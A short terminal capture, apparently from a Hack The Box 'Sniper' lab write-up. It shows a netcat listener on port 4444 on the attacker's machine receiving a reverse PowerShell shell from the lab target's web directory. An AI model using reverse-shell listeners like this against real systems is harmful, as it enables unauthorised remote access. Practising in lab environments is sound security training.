 ┌─[ot3ro@parrot]─[~/HTB/Sniper/shell]
└──╼ $sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.151] 49675
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>